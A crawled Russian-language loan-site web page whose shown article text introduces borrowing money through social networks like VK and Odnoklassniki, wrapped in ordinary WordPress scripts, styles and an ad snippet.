

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elite-kredit.ru/kredity/zajm-cherez-socialnuyu-set-zajmy-onlajn.html
body_size: 42533
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>займы на вк</title>
  <meta name="description" content="Как взять займы через социальные сети Вряд ли найдутся такие люди, которые были бы полностью довольны своим финансовым положением. Материальные потребности населения растут из года в год, но зарплаты не увеличиваются. Иногда кажется, что деньги, заработанные честным трудом, убегают, как песок сквозь пальцы. А что">
  <link rel="canonical" href="/kredity/zajm-cherez-socialnuyu-set-zajmy-onlajn.html">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/elite-kredit.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' media='all'>
  <link rel='stylesheet' id='essential-grid-plugin-settings-css' href='/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.5.1' media='all'>
  <link rel='stylesheet' id='tp-open-sans-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.20" media='all'>
  <link rel='stylesheet' id='tp-raleway-css' href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.20" media='all'>
  <link rel='stylesheet' id='tp-droid-serif-css' href="https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.20" media='all'>
  <link rel='stylesheet' id='ptmcw-main-css-css' href='/wp-content/plugins/proteusthemes-mailchimp-widget/assets/css/main.css?ver=1.0.3' media='all'>
  <link rel='stylesheet' id='russian-currency-css' href='/wp-content/plugins/russian-currency/russian-currency.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='sharify-css' href='/wp-content/plugins/sharify/sharify-style.php' media='all'>
  <link rel='stylesheet' id='sharify-icon-css' href='/wp-content/plugins/sharify/icon/css/sharify.css' media='all'>
  <link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_bootstrap-front-css' href='/wp-content/plugins/testimonial-builder/assets/css/bootstrap-front.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_style-1-css' href='/wp-content/plugins/testimonial-builder/assets/css/style-1.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_style-2-css' href='/wp-content/plugins/testimonial-builder/assets/css/style-2.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='rt-tpg-css-css' href='/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.2' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=4.9.20' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/zdorovia/css/style.min.css?ver=2.2.4' media='all'>
  <link rel='stylesheet' id='slb_core-css' href='/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.0' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' media='all'>
  <script src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html&#038;format=xml">
  <style type="text/css">
  div#toc_container ul li {font-size: 110%;}
  </style>
  <style>
  .site-navigation-fixed { display: none!important; }@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (min-width: 768px) {.site-header { background-image: url("/wp-content/uploads/2019/06/banner-01.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <script>
  var ajaxUrlFlatPM = "http://elite-kredit.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-10886 single-format-standard woocommerce-no-js">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2019/06/Kredit-1.png" alt=""></a>
          </div>
        </div>
        <div class="header-social">
          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"></div>
        </div>
        <div class="top-menu"></div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform" action="https://elite-kredit.ru/" class="search-form" name="searchform">
            <label class="screen-reader-text" for="s">Поиск:</label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation" style="display: none;">
      <ul id="header_menu"></ul>
    </nav>
    <div class="container header-separator"></div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div style="width:100%; text-align:center; background:#ffffff;">
          <div style="margin:0 20px; padding:2px 0 20px 0;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2917245460279733" data-ad-slot="6484938874" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kredity" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Кредиты</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <article id="post-10886" class="post-10886 post type-post status-publish format-standard has-post-thumbnail category-kredity">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Займ через социальную сеть &#8212; Займы Онлайн</h1>
                <div class="entry-meta">
                  <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/kredity" itemprop="articleSection">Кредиты</a></span> <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=http%3A%2F%2Felite-kredit.ru%2Fkredity%2Fzajm-cherez-socialnuyu-set-zajmy-onlajn.html&text=%D0%97%D0%B0%D0%B9%D0%BC+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D0%B5%D1%82%D1%8C+%26%238212%3B+%D0%97%D0%B0%D0%B9%D0%BC%D1%8B+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD"></span></span>
                </div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p></p>
                <div id="toc_container" class="no_bullets">
                  <p class="toc_title">СОДЕРЖАНИЕ</p>
                  <ul class="toc_list">
                    <li>
                      <a href="#i"><span class="toc_number toc_depth_1">1</span> Как взять займы через социальные сети</a>
                    </li>
                    <li>
                      <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Что это за услуга</a>
                    </li>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Видео: Социальная кредитная сеть</a>
                    </li>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Как найти займ?</a>
                      <ul>
                        <li>
                          <a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Одноклассники</a>
                        </li>
                        <li>
                          <a href="#_Facebook"><span class="toc_number toc_depth_2">4.2</span> Фейсбук (Facebook)</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-6"><span class="toc_number toc_depth_1">5</span> Оформление денег в долг</a>
                    </li>
                    <li>
                      <a href="#i-7"><span class="toc_number toc_depth_1">6</span> Способы выдачи денежных средств</a>
                    </li>
                    <li>
                      <a href="#i-8"><span class="toc_number toc_depth_1">7</span> Погашение задолженности</a>
                    </li>
                    <li>
                      <a href="#i-9"><span class="toc_number toc_depth_1">8</span> Где можно получить займ через социальную сеть без отказов</a>
                    </li>
                    <li>
                      <a href="#i-10"><span class="toc_number toc_depth_1">9</span> Займ через социальную сеть</a>
                    </li>
                    <li>
                      <a href="#i-11"><span class="toc_number toc_depth_1">10</span> Что это за услуга</a>
                    </li>
                    <li>
                      <a href="#i-12"><span class="toc_number toc_depth_1">11</span> Как найти займ через социальную сеть</a>
                      <ul>
                        <li>
                          <a href="#i-13"><span class="toc_number toc_depth_2">11.1</span> Одноклассники</a>
                        </li>
                        <li>
                          <a href="#_Facebook-2"><span class="toc_number toc_depth_2">11.2</span> Фейсбук (Facebook)</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-14"><span class="toc_number toc_depth_1">12</span> Как происходит оформление денег в долг</a>
                    </li>
                    <li>
                      <a href="#i-15"><span class="toc_number toc_depth_1">13</span> Способы выдачи денежных средств и погашения задолженности</a>
                    </li>
                    <li>
                      <a href="#i-16"><span class="toc_number toc_depth_1">14</span> Где можно получить займ через социальную сеть без отказов</a>
                    </li>
                    <li>
                      <a href="#__Webtransfer"><span class="toc_number toc_depth_1">15</span> Видео: социальная кредитная сеть Webtransfer — как получить кредит на арбитраж под займ гарант</a>
                    </li>
                    <li>
                      <a href="#i-17"><span class="toc_number toc_depth_1">16</span> Займы онлайн через Контакт</a>
                    </li>
                    <li>
                      <a href="#i-18"><span class="toc_number toc_depth_1">17</span> Требования и рекомендации для заёмщиков</a>
                      <ul>
                        <li>
                          <a href="#i-19"><span class="toc_number toc_depth_2">17.1</span> Займы по системе Контакт — список организаций</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-20"><span class="toc_number toc_depth_1">18</span> Частные займы ВКонтакте</a>
                    </li>
                    <li>
                      <a href="#i-21"><span class="toc_number toc_depth_1">19</span> Займы для физических лиц</a>
                    </li>
                    <li>
                      <a href="#i-22"><span class="toc_number toc_depth_1">20</span> Кредитование с использованием интернета</a>
                    </li>
                    <li>
                      <a href="#i-23"><span class="toc_number toc_depth_1">21</span> Интернет, анонимность, мошенничество при займе от частных лиц онлайн</a>
                    </li>
                    <li>
                      <a href="#i-24"><span class="toc_number toc_depth_1">22</span> Частные займы ВКонтакте</a>
                      <ul>
                        <li>
                          <a href="#i-25"><span class="toc_number toc_depth_2">22.1</span> Займ от частного инвестора</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-26"><span class="toc_number toc_depth_1">23</span> Быстрое решение финансовых проблем с займами через социальную сеть</a>
                    </li>
                    <li>
                      <a href="#i-27"><span class="toc_number toc_depth_1">24</span> Требования</a>
                    </li>
                    <li>
                      <a href="#i-28"><span class="toc_number toc_depth_1">25</span> Как можно получить займ через социальную сеть</a>
                    </li>
                    <li>
                      <a href="#i-29"><span class="toc_number toc_depth_1">26</span> Одноклассники</a>
                    </li>
                    <li>
                      <a href="#i-30"><span class="toc_number toc_depth_1">27</span> Видео: Кредит без процентов</a>
                    </li>
                    <li>
                      <a href="#i-31"><span class="toc_number toc_depth_1">28</span> Как обезопасить себя</a>
                    </li>
                    <li>
                      <a href="#i-32"><span class="toc_number toc_depth_1">29</span> Как оформить</a>
                    </li>
                    <li>
                      <a href="#i-33"><span class="toc_number toc_depth_1">30</span> Погашение кредита</a>
                    </li>
                    <li>
                      <a href="#i-34"><span class="toc_number toc_depth_1">31</span> Плюсы и минусы</a>
                    </li>
                    <li>
                      <a href="#i-35"><span class="toc_number toc_depth_1">32</span> Как получить займ через социальную сеть</a>
                    </li>
                    <li>
                      <a href="#i-36"><span class="toc_number toc_depth_1">33</span> Займ через социальную сеть</a>
                    </li>
                    <li>
                      <a href="#i-37"><span class="toc_number toc_depth_1">34</span> Требования</a>
                    </li>
                    <li>
                      <a href="#i-38"><span class="toc_number toc_depth_1">35</span> Как можно получить займ через социальную сеть</a>
                      <ul>
                        <li>
                          <a href="#i-39"><span class="toc_number toc_depth_2">35.1</span> Одноклассники</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#_WebTransfer"><span class="toc_number toc_depth_1">36</span> Видео: Презентация WebTransfer</a>
                    </li>
                    <li>
                      <a href="#i-40"><span class="toc_number toc_depth_1">37</span> Как обезопасить себя</a>
                    </li>
                    <li>
                      <a href="#i-41"><span class="toc_number toc_depth_1">38</span> Как оформить</a>
                    </li>
                    <li>
                      <a href="#i-42"><span class="toc_number toc_depth_1">39</span> Погашение кредита</a>
                    </li>
                    <li>
                      <a href="#i-43"><span class="toc_number toc_depth_1">40</span> Плюсы и минусы</a>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">Как взять займы через социальные сети</span></h2>
                <p>Вряд ли найдутся такие люди, которые были бы полностью довольны своим финансовым положением. Материальные потребности населения растут из года в год, но зарплаты не увеличиваются. Иногда кажется, что деньги, заработанные честным трудом, убегают, как песок сквозь пальцы. А что делать, когда их нет совсем?</p>
                <p><strong>Многие оказывались в ситуации, когда срочно нужны деньги. Первое, что приходит на ум, − обратиться в банковские учреждения.</strong> Однако некомпетентность сотрудников, высокие требования к заемщикам и большие проценты делают потребительские кредиты крайне невыгодными для населения. Большинство людей обращаются за кредитом, не имея другого выхода.</p>
                <p>Оказавшись в затруднительном финансовом положении, многие пытаются взять деньги в долг у родственников и друзей. Но в условиях экономического кризиса все меньше людей обладают свободными средствами. Кроме того, подобные финансовые сделки очень часто приводят к конфликтам и разрыву отношений между близкими людьми.</p>
                <blockquote>
                  <p>Быстро решить финансовые проблемы можно, взяв ссуду в одной из соцсетей. Чтобы получить деньги вам даже не нужно выходить из дома. Достаточно подать заявку, и решение будет принято в считаные минуты.</p>
                </blockquote>
                <h2><span id="i-2">Что это за услуга</span></h2>
                <p>Сегодня свою страничку на сайте «Вконтакте» или «Одноклассники» имеют не только студенты, но даже дети школьного возраста. Анкета в социальной сети может рассказать о хозяине очень многое: уровень его образования, его увлечения и доходы.</p>
                <blockquote>
                  <p>Вот почему многие микрофинансовые организации и банки используют профиль в соцсетях как один из факторов для оценки платежеспособности заемщика. Такой метод помогает выявить недобросовестных плательщиков, уклоняющихся от уплаты кредита и делящихся своими «успехами» с друзьями в сети.</p>
                </blockquote>
